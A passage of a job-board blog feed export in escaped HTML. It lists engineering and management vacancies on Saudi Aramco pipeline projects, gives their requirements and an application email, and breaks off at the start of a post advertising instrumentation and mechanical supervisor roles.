Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E10-Lead Civil Engineer\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E11-Construction Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E12-Lead Tel. \u0026amp; Security Engineer \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E13-Interface Manager \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E14-Process Lead Engineer \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E15-QA Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E16-Senior Planner Scheduler\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E17-Project Controls Supervisor\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E18-Project Controls Manager\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E19-Instrumentation \u0026amp; Control Lead\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E20-Piping Lead Engineer \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E21-Construction superintendent \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E22-HR Project Manager (Saudi national) \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003ERequirements:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E• wiling to work on remote area \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E• Extensive experience in construction pipeline projects (minimum of 10 years for managerial-level positions). \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E• Saudi Aramco Approved \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003EIf you are interested, please share your updated CV via email with the job title in the subject line:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📩\u003C\/span\u003E\u003Cspan class=\"b4bbdad1\" color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003Ca class=\"_21fc90f6 _5596b92d\" data-view-name=\"feed-commentary\" href=\"mailto:Careers.abp@albawani.net\" style=\"background-color: white; border: 0px; box-sizing: border-box; cursor: pointer; font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; line-height: 2rem; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline; white-space-collapse: preserve;\" target=\"_blank\"\u003E\u003Cspan class=\"fd4043e9\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #cc0000; font-family: inherit; font-weight: 600; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECareers.abp@albawani.net\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/175185120125831136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/175185120125831136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/job-opportunity-in-aramco-projects.html","title":" Job Opportunity in Aramco Projects"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h624-c\/_Job%20Opportunity%20in%20Aramco%20Projects.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6988021853031217868.post-4744832386444187112"},"published":{"$t":"2026-01-23T18:58:00.000+05:00"},"updated":{"$t":"2026-01-28T09:45:29.006+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"onshore-jobs"}],"title":{"type":"text","$t":"Inst \u0026 Mech Supervisors \u0026 Technicians Requirement "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpfVlFS5XFnpm3KUGjkQuFtJ68IXTJhJhcrK-J8lIvIdL78uWEg6-3XYC859_BC8IhLHPOWpNo7ZFOXHUew4N9nPpXBKF4HpL4zKrlzsGSozLkgDvh0ghRrTFtkj6gnzsXbJ42vEi5EDXrfgdL2i478COw5wIoNVPBWofgFXJqwvaOBOM2UVY24mqZMuQ\/s819\/Inst%20\u0026amp;%20Mech%20Supervisors%20\u0026amp;%20Technicians%20Requirement%20-min.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inst \u0026amp; Mech Supervisors \u0026amp; Technicians Requirement\" border=\"0\" data-original-height=\"819\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpfVlFS5XFnpm3KUGjkQuFtJ68IXTJhJhcrK-J8lIvIdL78uWEg6-3XYC859_BC8IhLHPOWpNo7ZFOXHUew4N9nPpXBKF4HpL4zKrlzsGSozLkgDvh0ghRrTFtkj6gnzsXbJ42vEi5EDXrfgdL2i478COw5wIoNVPBWofgFXJqwvaOBOM2UVY24mqZMuQ\/w626-h640\/Inst%20\u0026amp;%20Mech%20Supervisors%20\u0026amp;%20Technicians%20Requirement%20-min.jpg\" title=\"Inst \u0026amp; Mech Supervisors \u0026amp; Technicians Requirement\" width=\"626\" 